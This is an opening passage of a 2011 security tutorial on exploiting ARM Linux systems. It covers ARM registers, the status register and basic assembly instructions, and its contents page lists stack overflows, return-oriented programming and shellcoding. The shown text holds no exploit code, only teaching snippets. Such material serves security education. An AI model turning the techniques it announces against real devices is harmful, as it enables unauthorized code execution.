# EXPLOITING ARM LINUX **SYSTEMS** An introduction

Emanuele Acri (e.acri@tigersecurity.it) https://securityadventures.wordpress.com/

31 January 2011



http://www.tigersecurity.it/# Contents

| 1              |         | Introduction                                                                                                                                                                                                                                          | 4              |
|----------------|---------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| $\overline{2}$ |         | <b>ARM</b> architecture                                                                                                                                                                                                                               | 5              |
|                | $2.1\,$ |                                                                                                                                                                                                                                                       | $\overline{5}$ |
|                | 2.2     | ARM Status Register<br>the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o | 6              |
| 3              |         | <b>ARM</b> Assembly                                                                                                                                                                                                                                   | 8              |
|                | 3.1     | Opcode size and align $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                              | 8              |
|                | 3.2     |                                                                                                                                                                                                                                                       | 9              |
|                | 3.3     |                                                                                                                                                                                                                                                       | 10             |
|                | 3.4     |                                                                                                                                                                                                                                                       | 11             |
|                | 3.5     |                                                                                                                                                                                                                                                       | 12             |
|                | 3.6     | Load and store instructions $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                        | 14             |
|                | 3.7     |                                                                                                                                                                                                                                                       | 16             |
|                | 3.8     |                                                                                                                                                                                                                                                       | 17             |
| $\bf{4}$       |         | <b>ARM</b> Exploiting                                                                                                                                                                                                                                 | 19             |
|                | 4.1     |                                                                                                                                                                                                                                                       | 19             |
|                | 4.2     |                                                                                                                                                                                                                                                       | 20             |
|                |         | 4.2.1<br>Return Address Overwrite                                                                                                                                                                                                                     | 22             |
|                |         | 4.2.2<br>Altering the execution flow $\dots \dots \dots \dots \dots \dots$                                                                                                                                                                            | 25             |
|                |         | 4.2.3                                                                                                                                                                                                                                                 | 27             |
|                |         | 4.2.4<br>Return oriented programming                                                                                                                                                                                                                  | 31             |
|                |         | 4.2.5<br>Miscellanea: find the address of "/bin/sh"                                                                                                                                                                                                   | 37             |
| 5              |         | <b>ARM</b> Shellcoding                                                                                                                                                                                                                                | 39             |
|                | 5.1     |                                                                                                                                                                                                                                                       | 39             |
|                | 5.2     |                                                                                                                                                                                                                                                       | 39             |
|                |         | 5.2.1<br>Normalizing the shellcode $\ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                        | 42             |
|                |         | 5.2.2<br>The Thumb instruction set $\dots \dots \dots \dots \dots \dots$                                                                                                                                                                              | 44             |
|                | 5.3     |                                                                                                                                                                                                                                                       | 47             |
|                |         | Shellcoding knowing the environment $\ldots \ldots \ldots$<br>5.3.1                                                                                                                                                                                   | 47             |
|                |         | 5.3.2                                                                                                                                                                                                                                                 | 51             || 6 Conclusion   |  |  |  |  | 55. |
|----------------|--|--|--|--|-----|
|                |  |  |  |  |     |
| 7 Bibliography |  |  |  |  | 56. |# 1 Introduction

ARM processors are now so popular that almost everyone uses them without even realizing it. The estimates reveal that more than 90% of mobile phones sold in 2009 use at least one ARM processor.

ARM is also the dominant architecture for consumer electronics: most of our music players, game consoles and embedded devices (such as routers and printers) use firmwares written to run on ARM-compatible processors.



Figure 1: What an ebook reader, a router and a netbook have in common?

Despite this, in the field of computer security, the ARM architecture is often underestimated. Only a few have a security-oriented knowledge of its assembly language, and documents that discuss exploitation techniques of ARM-based systems are still scarce and fragmentary.

This is definitely not good, because the majority of ARM systems are vulnerable and not adequately protected against arbitrary code execution attacks.

With this article I have brought together, in a single document, the knowledge required to approach the exploitation of ARM Linux systems, or, at least i've tried to.

The various chapters are filled with examples and graphs. During the explanations the basics will not be forgotten or given for granted.

My only hope is that this document can make you more interested in this new branch of hacking still needs to grow.# 2 ARM architecture

ARM, which stands for Advanced RISC Machine, is a 32-bit instruction set architecture, initially developed by Acorn Computers Ltd in 1983.

Today the development is carried out by ARM Holdings<sup>1</sup>, headquartered in Cambridge. The ARM architecture is licensable: companies that are ARM licensees include Samsung, STMicroelectronics, Apple Inc., Atmel, Broadcom and others.

This means that manufacturers of these microprocessors are many, but all of them share the same architecture, permitting the compatibility of binary code.

Over time, several device families have been developed. In this document we will refer to the  $ARMv5(Tx)$  architecture (used by ARM9E and ARM10E families), the most widespread at the moment.

# 2.1 ARM General Registers

The ARM architecture is equipped with 31 32-bit registers, but of these only 16 are accessible to the programmer. These 16 registers, the "visible registers", can be manipulated through the instruction set.



Figure 2: ARM visible registers

According to the Architecture Reference<sup>2</sup> only three of the 16 visible registers have special roles:

 $1$ http://www.arm.com/

<sup>2</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.html- The stack pointer: Register 13 maintain a pointer to the stack. PUSH and POP instructions use this register to know where the memory is located.
- The link register: Register 14, also called LR, holds the return address when a subroutine is called via a Branch and Link instruction (the equivalent of the x86 call instruction).
- The program counter: Register 15 is the Program Counter (PC). This register holds the address of the next instruction to be executed. Is part of the "visible registers" and can be directly manipulated by assembly instructions (unlike EIP, x86 architecture).

Even if the Reference Architecture does not mention this, on ARM Linux systems, by convention, some other registers have a specialized use:

- Frame Pointer Register 11 maintain a pointer to the current frame.
- Intra-procedure call scratch register or Register 12. A called subroutine can safely assume that this register can be corrupted with temporary data.

In addition, registers from **R0 to R3** are used to hold **function arguments**. In fact, the calling convention uses registers and not values passed through the stack. They are used as well to hold intermediate values within a subroutine (scratch registers).

For more information about the conventional use of the registers are contained in the document "Procedure Call Standard for the ARM Architecture"3.

### 2.2 ARM Status Register

On ARM the current operating processor status is held in the Current Program Status Register (CPSR).

The CPSR contains a lot of informations, including Negative, Zero, Carry and oVerflow arithmetic flags, necessary for instructions that perform comparisons between values.

In the CPSR are also contained two interrupt disable bits, used by the system code, and five bits that encode the current processor mode.

In addition, since ARM processors support different sets of instructions, in the CPSR are contained two bits that encode whether ARM instructions, Thumb instructions, or Jazelle opcodes are being executed. We will see later that changing instruction set can be very useful to write more efficient shellcodes.

<sup>3</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D aapcs.pdfOf course, it's not necessary to know all these flags, is sufficient to remember that many conditional operations refer to the values contained in the CPSR to decide the action to take.# 3 ARM Assembly

Usually, when a document explains the ARM Instruction Set, it begins with a premature explanation of opcode instructions, considering all the possible variations, and thus creating confusion in the reader.

This chapter uses a practical approach, introducing new concepts only when needed, and excluding those instructions and those features that are not relevant to the topic of the document.

On ARM there are 6 broad classes of instructions:

- Branch instructions
- Data-processing instructions
- Status register transfer instructions
- Load and store instructions
- Coprocessor instructions
- Exception-generating instructions

Although not all these instructions are useful to exploit programs, a basic knowledge of the actions performed by the different classes is needed to understand the operations and the disassembled code of an executable.

We are going to examine the most important instructions belonging to each class. It's advisable to pay attention to the example, to gain a certain familiarity with the code. Doing this the techniques outlined in later chapters will appear simple and intuitive.

# 3.1 Opcode size and align

ARM opcodes have a **fixed size of 32bit**, and, in a program, their addresses must be word-aligned (i.e. every instruction begins at an address divisible by 4). The instructions whose word-aligned address is A consists of four bytes, with addresses  $A, A+1, A+2$  and  $A+3$ .



Figure 3: ARM instruction alignmentAn important thing to remember is that the Program Counter bits [1:0] are always zero, since ARM instructions are always word-aligned. This is not the case, however, with other instruction sets, such as Thumb, where instructions are halfword-aligned.

### 3.2 Conditional execution

A characteristic of ARM architecture is that almost all instructions can be conditionally executed. Mnemonic extensions can be appended to the instruction to check if the N, Z, C and V flags (Negative, Zero, Carry and oVerflow of the CPSR) satisfy the condition desired.

|    |    | <b>CPSR</b> |    |  |
|----|----|-------------|----|--|
|    | Z  | C           |    |  |
| 31 | 30 | 29          | 28 |  |

Figure 4: CPSR flag bits

There are many possibilities. The following table contains only basic ones:

| Meaning        | CPSR flag |
|----------------|-----------|
| Equal          | $Z=1$     |
| Not equal      | $Z=0$     |
| Carry set      | $C=1$     |
| Carry clear    | $C=0$     |
| Minus/negative | $N=1$     |
| Plus/positive  | $N=0$     |
| Overflow       | $V = 1$   |
| No overflow    | $V=0$     |
|                |           |

Other variants are combinations of the above, and can be found at page 112 of the "ARM Architecture Reference Manual"<sup>4</sup> .

Of course, if an instruction has no mnemonic extension, is considered unconditional and is always executed. Instead, if the flags do not satisfy its condition, the instruction is considered a NOP and is skipped.

A simple example of conditional execution can be:

```
1 CMP r0, #2
2 MOVEQ r1, #0
3 MOVNE r2, #4
```
<sup>4</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.htmlThe code is simple. First it check if the value contained in r0 is 2. If so the instruction MOVEQ will reset r1. Otherwise the instruction MOVNE will put the value 4 in r2.

# 3.3 Branch instructions

Branch instructions are essential for creating programs that need loops and functions. Through them it's possible to jump in different parts of the executable according to certain conditions. They also allow the creation of subroutines, which can be viewed as many little blackboxes by the programmer, and avoid repetition of code.

These are the basic instructions (unconditional jumps, that can be made conditional using mnemonic extensions):

| Instruction Meaning |                               |
|---------------------|-------------------------------|
| B                   | Branch                        |
| BL                  | Branch with Link              |
| <b>BX</b>           | Branch and Exchange           |
| <b>BLX</b>          | Branch with Link and Exchange |

The standard Branch (B) instruction can be seen as a simple jump, forward or backward in the code, up to 32MB.

For a subroutine call Branch with Link (BL) is a better choice, since it preserves the address of the instruction after the branch (the return address) in the Link Register R14.

Branch and Exchange (BX) instruction uses the content of a general-purpose register, to decide where to jump.

Branch with Link and Exchange (BLX) in a combination of the two.



Figure 5: BL subroutine call

An alternative way to perform unconditional jumps is to directly manipulate the Program Counter, operation permitted under the ARM architecture.Some examples of use are these ("subroutine\_1" is a label):

```
1 B subroutine_1 ; unconditional jump
2 BEQ subroutine_1 ; conditional jump
3 BL subroutine_1 ; function call
```
Instead this is a direct manipulation of the Program Counter:

1 MOV PC, #1100 ; R15 = 1100

We will see later that through some branch instructions is also possible to change the instruction set used by the processor.

# 3.4 Data-processing instructions

Arithmetic, Logic and Comparison instructions are all part of the data-processing class.

Through these instructions we can manipulate values stored in registers, perform comparisons (and set the CPSR register accordingly), and perform a large number of mathematical calculations.

It's the most numerous class, so only the most important instructions will be exposed.

Logical instructions:

Instruction Meaning

| <b>AND</b> | Logical AND                |
|------------|----------------------------|
| ORR.       | Logical inclusive OR       |
| EOR.       | Logical exclusive OR (XOR) |
| <b>MVN</b> | Move NOT                   |

Arithmetic instructions:

| Instruction Meaning |                     |
|---------------------|---------------------|
| <b>SUB</b>          | Subtract            |
| <b>ADD</b>          | Add                 |
| SBC                 | Subtract with Carry |
| <b>ADC</b>          | Add with Carry      |

Comparison instructions:

| Instruction    | Meaning          |
|----------------|------------------|
| TST            | Test             |
| $\mathbf{CMP}$ | Compare          |
| TEQ            | Test Equivalence |
| CMN            | Compare negated  |Other instructions:

| Instruction Meaning |                     |
|---------------------|---------------------|
| <b>MOV</b>          | Move                |
| MUL                 | Multiply            |
| <b>CLZ</b>          | Count leading zeros |
| <b>REV</b>          | Reverse byte order  |

Some example:

| 1 MOV r0, r4 |  |                                    |  | ; move the value of R4 in R0 |  |  |
|--------------|--|------------------------------------|--|------------------------------|--|--|
|              |  | 2 ADD r0, r3, r4 ; $R0 = R3 + R4$  |  |                              |  |  |
|              |  | 3 SUB sp, sp, #100 ; SP = SP - 100 |  |                              |  |  |

Some uses of comparation instructions:

| $1$ TST $r2$ , #2 |                     | ; compares a register value with an arithmetic value |  |  |
|-------------------|---------------------|------------------------------------------------------|--|--|
| 2 bne routine 5   | ; jump if not equal |                                                      |  |  |

In general ARM data-processing instructions are very flexible because they accept many parameters and do a lot of work with a single instruction.



Figure 6: ADD r0, r1, r2

For example ADD require three register, it sum the last two registers and stores the result in the first, without altering the values of the addends: in other architectures, such as Intel x86, one of the registers part of the operation is always modified.

# 3.5 Status register transfer instructions

These instructions are used to transfer the content of CPSR in a general purpose register, and vice-versa.

Through these instructions, changing the appropriate bits of status register, it's possible to obtain different results:- Directly set condition code flags
- Enable or disable interrupts
- Change processor mode
- Changes endianness
- Changes instruction set (ARM, Thumb, Jazelle)

The instructions are:

| Instruction Meaning |                                                  |
|---------------------|--------------------------------------------------|
| ${\bf MRS}$         | Move Status Register to General Purpose Register |
| MSR.                | Move General Purpose Register to Status Register |

The procedure is the following: first the status register is saved in a general purpose register, then manipulations are performed on the general purpose register, and finally the modified value is stored back in its original position.



Figure 7: MRS and MSR instruction

An example of code that uses these instructions<sup>5</sup>:

```
1 MRS RO, CPSR ; Read the CPSR
2 BIC R0, R0, #0xF0000000 ; Clear the N, Z, C and V bits
3 MSR CPSR_f, R0 ; Update the flag bits in the CPSR
4 ; N, Z, C and V flags now all clear
```
It should be noted however that changes to certain parts of the status register are possible only in privileged mode. In user mode operations should be limited to the alteration of only conditional flags.

